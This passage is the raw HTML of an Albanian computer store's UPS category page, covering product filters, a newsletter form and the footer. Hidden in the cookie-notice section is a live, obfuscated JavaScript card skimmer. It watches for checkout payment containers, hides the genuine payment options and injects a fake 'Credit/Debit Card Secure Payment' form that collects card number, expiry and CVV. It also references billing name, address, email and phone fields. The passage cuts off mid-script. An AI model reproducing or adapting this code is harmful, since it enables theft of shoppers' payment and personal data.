class=" link categories-list__link " >Rack Mount</a> </li>  <li class=" list__item categories-list__item " > <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class=" link categories-list__link " >Tower</a> </li>  <li class=" list__item categories-list__item " > <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class=" link categories-list__link " >Bateri </a> </li> </ul></div></div></div><button class=" button button--icon button--rotate-icon filters__close-button modal__close-button " type="button" aria-label="Close&#x20;filters&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div>        <li class=" dropdown-list__item dropdown-list__item--collapse filter filter--range " ><div class=" dropdown-list__label-wrapper filter__label-wrapper " ><button type="button" class="dropdown-list__label" aria-controls="priceFilter" aria-expanded="true" ><h3 class="filter__heading">Price</h3><svg class=" icon dropdown-list__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button></div><div id="priceFilter" class=" dropdown-list__content filter__content " aria-hidden="false" ><div class="more-info"  aria-hidden="true" ><button class=" button button--icon button--fluid more-info__trigger " type="button" aria-expanded="false" ><span class="button__text">More information</span> <svg class=" icon button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#info"></use></svg></button> <div class="more-info__content-wrapper" aria-hidden="true" ><div class="more-info__content"><h3 class="more-info__heading">Price</h3><div class="more-info__data"></div><button class=" button button--icon button--rotate-icon more-info__close " type="button" aria-label="Close&#x20;more&#x20;information" ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></div><div class="range-filter filter__range" data-mage-init='{ "range": { "sliderLabel": "Price" } }' ><div class="range-filter__slider" data-min="5500" data-max="55901" ></div><div class="range-filter__inputs-wrapper "><div class=" input range-filter__input range-filter__input--lower " ><label class=" label range-filter__label " for="price-lower" >Minimum value</label> <input class=" input__field range-filter__field range-filter__field--lower " id="price-lower" name="range-filter-min" type="number" value="5500" placeholder="5500" ></div><span class="range-filter__suffix"> Lekë</span> <span class="range-filter__dash">-</span> <div class=" input range-filter__input range-filter__input--upper " ><label class=" label range-filter__label " for="price-upper" >Maximum value</label> <input class=" input__field range-filter__field range-filter__field--upper " id="price-upper" name="range-filter-max" type="number" value="55901" placeholder="55901" ></div><span class="range-filter__suffix"> Lekë</span></div></div><button class=" button range-filter__button button--fluid margin-vc-sm " type="button" id="price-filter" data-filter-url="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html?price=&lt;%- from %&gt;-&lt;%- to %&gt;" href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html?price=&lt;%- from %&gt;-&lt;%- to %&gt;" data-min="5,500.00" data-max="55,901.00" data-attribute="price" data-mage-init='{ "priceRange": { } }' >Apliko</button></div></li>                                                                                                                          <li class=" dropdown-list__item dropdown-list__item--collapse filter filter--checkbox " ><div class=" dropdown-list__label-wrapper filter__label-wrapper " ><button type="button" class="dropdown-list__label" aria-controls="gjendjaFilter" aria-expanded="true" ><h3 class="filter__heading">Gjendja</h3><svg class=" icon dropdown-list__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button></div><div class=" dropdown-list__content filter__content " id="gjendjaFilter" aria-hidden="false" ><div  class="more-info" aria-hidden="true" ><button class=" button button--icon button--fluid more-info__trigger " type="button" aria-expanded="false" ><span class="button__text">More information</span> <svg class=" icon button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#info"></use></svg></button> <div class="more-info__content-wrapper" aria-hidden="true" ><div class="more-info__content"><h3 class="more-info__heading">Gjendja</h3><div class="more-info__data"></div><button class=" button button--icon button--rotate-icon more-info__close " type="button" aria-label="Close&#x20;more&#x20;information" ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></div><div data-bind="scope: 'gjendjaFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></li>                                                                                                                                                                                      </ul></div></div></div><button class=" button button--icon button--rotate-icon modal__close-button filters__close-button " type="button" aria-label="Close&#x20;filters&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></div></div><a href="#products-list" class="skip-nav" data-mage-init='{"skipNav": {} }' >Go to products</a> </div></div></main></div><footer class="footer margin-top-xl">  <div class="footer__handler container"> <button class=" button button--icon footer__scroll-top " type="button" aria-label="Scroll&#x20;to&#x20;top" data-mage-init='{ "scrollTop": {} }' ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-up"></use></svg></button>   <section class="footer__newsletter"><div class="newsletter"><div class="newsletter__heading"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 class="newsletter__title">Abonohu</h2>
<p class="newsletter__subtitle">Qëndro i perditësuar me ofertat dhe të rejat më të fundit nga bota e teknologjise</p></div></div><form class="newsletter__form" novalidate action="https://www.planetcomputers.al/newsletter/subscriber/new/" method="post" data-mage-init='{ "validation": { "errorClass": "mage-error" } }' id="newsletter-validate-detail" ><div class="newsletter__controls"><div class="input newsletter__input"><label class=" label input__label label--hidden newsletter__label " for="newsletter" >Email for newsletter subscription</label> <input name="email" type="email" id="newsletter" class="input__field newsletter__field" placeholder="Vendos&#x20;adres&#xEB;n&#x20;email" required /></div><button class=" button button--secondary newsletter__button " data-testid="submit-newsletter-button" type="submit" >Regjistrohu</button></div> <div class="newsletter__agreements"><div class=" checkbox newsletter__checkbox required " ><input type="checkbox" id="newsletterAgreement" name="newsletterAgreement" class="checkbox__field" required ><svg class=" checkbox__icon checkbox__icon--checked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#checked"></use></svg><svg class=" checkbox__icon checkbox__icon--unchecked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#unchecked"></use></svg><label for="newsletterAgreement" class="checkbox__label" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="checkbox__text">Pranoj <a title="Terms and conditions" href="/terms-conditions">Termat dhe kushtet</a></span></div></label></div></div></form></div></section>  <div class=" footer__social pb-force-flex-row " ><div class="footer__social-handler" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 class="footer__social-list-title">Bëhu social!</h3>
<ul class=" 
        list
        list--with-icon
        list--horizontal
        footer__social-list
    ">
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.facebook.com/planetcomputers.al/" aria-label="Go to Our Facebook Page">   <svg class=" icon icon footer__social-icon " role="img"> <title>Facebook logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#facebook"></use></svg> </a></li>
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.instagram.com/planetcomputers.al/" aria-label="Check our Twitter">   <svg class=" icon icon footer__social-icon " role="img"> <title>Instagram logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#instagram"></use></svg> </a></li>
</ul></div></div>  <section class="footer__links">   <div class=" dropdown-list dropdown-list--with-breakpoint " data-mage-init='{ "dropdownList": {} }' ><ul class="dropdown-list__list">  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1090" >Përdoruesit <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1090" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/customer/account/login" class="link&#x20;footer__link" >Llogaria Ime</a>  </li>   <li  class="list__item list__column-item">   <a href="/customer/account/create" class="link&#x20;footer__link" >Krijo Llogari</a>  </li>   <li  class="list__item list__column-item">   <a href="/sales/order/history/" class="link&#x20;footer__link" >Porositë e mia</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/checkout/cart" class="link&#x20;footer__link" >Shporta</a>  </li>   <li  class="list__item list__column-item">   <a href="/checkout" class="link&#x20;footer__link" >Checkout</a>  </li> </ul> </li> </ul></div> </li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1098" >Informacion <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1098" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/si-te-blej-online" class="link&#x20;footer__link" >Si të blej online ? </a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/rreth-nesh" class="link&#x20;footer__link" >Rreth nesh</a>  </li>   <li  class="list__item list__column-item">   <a href="contact" class="link&#x20;footer__link" >Kontakti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Pagesat</a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Transporti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/privacy-policy-cookie-restriction-mode" class="link&#x20;footer__link" >Politikat e Privatësisë</a>  </li>   <li  class="list__item list__column-item">   <a href="/sitemap.xml" class="link&#x20;footer__link" >Sitemap</a>  </li> </ul> </li> </ul></div> </li> </ul></div></section></div>  <section class="footer__bottom-bar"><div class="footer__bottom-bar-handler container"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer__copyright"><small>Copyright © 2023 Planet Computers</small></div>
<!--<ul class="
        footer__payments-list
        list
        list--horizontal
    ">
<li class="list__item">  <svg class=" icon footer__payments-list-icon footer__payments-list-icon--visa " role="img"> <title>Visa</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#visa"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Master Card</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#master-card"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Discover</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#discover"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>American Express</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#american-express"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>PayPal</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#paypal"></use></svg></li>
</ul>--></div> <div class="footer__switchers">   </div></div></section>  <div class="cookie-message" data-type="cookie" tabindex="0" aria-label="Cookie&#x20;policy&#x20;message" data-mage-init='{ "cookieMessage": { } }' ><div class="cookie-message__container"><p class="cookie-message__text">Find out more about their purpose and settings in your browser. By browsing the site you are agreeing to use cookies according to your browser settings.&nbsp;<a title="Privacy and Cookie Policy" href="privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener">Privacy and Cookie Policy</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><scriPt type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let 